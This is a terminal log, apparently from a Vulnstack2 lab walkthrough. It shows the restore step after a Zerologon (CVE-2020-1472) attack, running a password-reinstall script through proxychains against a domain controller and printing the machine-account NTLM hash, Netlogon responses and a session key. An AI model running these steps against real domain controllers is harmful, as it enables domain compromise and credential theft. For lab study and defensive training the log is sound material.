 ┌──(root㉿kali)-[~/example/vulnstack2/CVE-2020-1472]
└─# proxychains python3 reinstall_original_pw.py dc 10.10.10.10 f5484364ff85bb4e3b3044661c5fd4f96540afacb069b7a
8dcf8190d93a393a3dc84c5e8ca95d9b22d54ab5a47e0c0562ccf4dd04bf44c910aa67ef89f558a157b6861c0d06988757d5ffc0abbeee6
14a4fbcb748e1da60fa21be371c8f8aca03ccf3c1b9c85c38445db5f8befe72d6e4600ca22c6e7897e31d5274008c0ee32dacd60bda9b8f
d4dbaaf943933dc48bdef2567da07bb2ee14c52afd6bc296089533c881af50e38fadb21e0f6b248c001c61734e1d0b527e7cb304886af5b
d6eb2f1117e3bda7d9884b31d0c81d8186aff358810198650e063a0a1a1c4962bb71b4ed2afccc62c38925fe1459286dd2ce
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:2883b513481c07b3c2aa8499c697e25d
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
=[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
NetrServerAuthenticate3Response
ServerCredential:
Data: b'd\xd2\xcea\\8\x90\x1a'
NegotiateFlags: 556793855
AccountRid: 1002
ErrorCode: 0
server challenge b'd\xa7\x93\xcdv\x81\xdc\x17'
session key b'\xf9\x04\xed\xd4=\xea_\xa1|\xc1\x89h\x9f\xc5\xbc\xbe'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\x7f\xe2\x8aJ\xb9\xcb\xe0'
Timestamp: 0
ErrorCode: 0
提示账户密码恢复成功！
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to c
heck.
.ACC:: command not found